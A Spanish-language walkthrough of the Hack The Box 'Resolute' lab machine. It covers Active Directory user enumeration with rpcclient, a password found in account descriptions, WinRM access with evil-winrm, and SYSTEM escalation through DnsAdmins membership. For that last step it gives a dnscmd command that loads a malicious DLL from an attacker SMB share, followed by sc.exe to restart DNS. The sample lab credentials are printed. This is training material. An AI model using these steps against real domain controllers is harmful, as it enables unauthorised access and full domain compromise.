#### **TEMAS**

- **Abusing RCP enumeration 'querydispinfo'**
- **Crackmapexec smb Autentication Sprying**
- **Abusing WinRm Evil-WinRm**
- **LOLBAS**
- **Abusing DNSAdmin Group – Local Privilege Escalation**
- **Creating Dll Corrupt - injecting it into the dns server**
- -

### **Enumeración y Reconocimiento**

Iniciamos con la fase de conectividad, veremos si tenemos alcance con el host destino.

#### **\$Ping -c 1 10.10.10.169**

ping  $-c$  1 10.10.10.169 PING 10.10.10.169 (10.10.10.169) 56(84) bytes of data. 64 bytes from 10.10.10.169: icmp\_seq=1 ttl=127 time=230 ms  $-$  10.10.10.169 ping statistics -1 packets transmitted, 1 received, 0% packet loss, time 0ms rtt min/avg/max/mdev = 229.797/229.797/229.797/0.000 ms

#### **Iniciamos fase de reconocimiento con nmap**



Al ver muchos puertos y saber que es una maquina Windows podemos deducir que estamos ante un DC, vamos a enumerar puertos puntuales

## **Encontrando usuarios del dominio**

Utilizando la herramienta rpcclient para enumerar usuarios validos del dominio encontramos cosillas.

La utilidad rpcclient permite ejecutar manualmente las funciones de Microsoft Remote Procedure Call (MS-RPC) del lado del cliente en un servidor SMB local o remoto. Sin embargo, la mayoría de las funciones están integradas en utilidades separadas proporcionadas por Samba. Utilice rpcclient sólo para probar las funciones MS-RPC.

\$rpcclient -U '' 10.10.10.169 -N

| > rpcclient -U "" 10.10.10.169 -N   |
|-------------------------------------|
| $rpcclient$ $\Diamond$ enumdomusers |
| user: [Administrator] rid: [0×1f4]  |
| user: [Guest] rid: [0×1f5]          |
| user:[krbtgt] rid:[0×1f6]           |
| user: [DefaultAccount] rid: [0x1f7] |
| user:[ryan] rid:[0×451]             |
| user: [marko] rid: [0×457]          |
| user:[sunita] rid:[0×19c9]          |
| user:[abigail] rid:[0×19ca]         |
| user:[marcus] rid:[0×19cb]          |
| user: [sally] rid: [0×19cc]         |
| user:[fred] rid:[0×19cd]            |
| user: [angela] rid: [0×19ce]        |
| user:[felicia] rid:[0×19cf]         |
| user: [gustavo] rid: [0×19d0]       |
| user:[ulf] rid:[0×19d1]             |
| user:[stevie] rid:[0×19d2]          |
| user:[claire] rid:[0×19d3]          |
| user: [paulo] rid: [0×19d4]         |
| user: [steve] rid: [0×19d5]         |
| user: [annette] rid: [0×19d6]       |
| user:[annika] rid:[0×19d7]          |
| user:[per] rid:[0×19d8]             |
| user:[claude] rid:[0×19d9]          |
| user: [melanie] rid: [0×2775]       |
| user:[zach] rid:[0×2776]            |
| $user:[simon]$ $rid:[0×2777]$       |
| user:[naoki] rid:[0×2778]           |
| rpcclient $\mathbb{S}$              |

Tenemos 27 usuarios que pertenecen al dominio megabank.local

Sabemos que al tener usuarios validos del dominio podemos ejecutar un Asrproasatack

# **ASREPRoast o AS-REP Roasting**

noviembre 25, 2020

El ASREPRoast es una técnica parecida a Kerberoasting que intenta crackear offline las contraseñas de los usuarios de servicio pero las de los que tienen el atributo DONT\_REQ\_PREAUTH, es decir, los que no se les requiere pre-autenticación en kerberos.

Pero ninguno funciono, vamos a ver especificaciones de los usuarios con rpcclient.



Tenemos un password habilitado del usuario marko.

Vamos a realizar enumeración para ver de quien es este passwd ya que tenemos un potencial listado de usuarios



Melanie:Welcome123!

Vamos a validar si este usuario pertenece al grupo de administración remota de Windows



Nos conectamos con la herramienta evil-winrm por el puerto 5985 para obtener accesos a la maquina ya que este usuario está en el grupo RMU.



## **Escalada de Privilegios**

Realizando enumeración de usuario vemos que también existe el usuario ryan



Por lo cual me hace pensar que tengo que escalar al usuario ryan, vamos a enumerar el directorio raíz.

Tenemos pocas cosas pero si hacemos una enumeración mas interna con archivos o directorios escondidos encontramos



Tenemos varios subdirectorios y al final un archivo Resolute.txt



Viendo el archivo oculto en carpetas ocultas encontramos credenciales validad del usuario ryan



Es correcta ahora nos vamos a conectar por el puerto 5985 que este usuario también se encuentra en el grupo RMU.



megabank\ryan PS C:\Users\ryan\Documents>

Tenemos una nota que dice lo siguiente en el escritorio de ryan



debido a la congelación de cambios, cualquier cambio en el sistema (aparte de los de la cuenta del administrador) se revertirá automáticamente en 1 minuto



sin nada.

Grupo contractors\*

\$whoami /priv



\$whoami /all



\$net groups o \$net localgroups



Por lo cual veo que estoy dentro del grupo DnsAdmin, cuando formamos parte del grupo DnsAdmins podemos crear una dll maliciosa para manipular este servicio de forma que cargue una dll maliciosa al parar el servicio y arracarlo nos ejecute la dll y nos permita ejecutar una tarea privilegiada.

Vamos a ir directo a LOLBAS Github

Existe un comando para cargar una dll maliciosa

Execute

#### /config /serverlevelplugindll \\10.10.16.5\smbRap\pwd.dll dnscmd.exe

Para cargar este dll maliciosa en el servicio DNS establecer un nuevo archivo de configuración que lo tome de un recurso compartido a nivel de red.

Vamos a crear nuestra dll maliciosa

Ahora vamos a jugar con impackt-smbserver



Ahora solo damos enter

vil-WinRM\* <mark>PS</mark> C:\Users\ryan\Desktop> dnscmd.exe /config /serverlevelplugindll \\10.10.16.5\sm Registry property serverlevelplugindll successfully reset. Command completed successfully.

Ahora solo para que se ejecute la dll maliciosa que cargamos, tenemos que parar y correr el servicio DNS

Sc.exe stop dns y sc.exe start dns



**Pwned**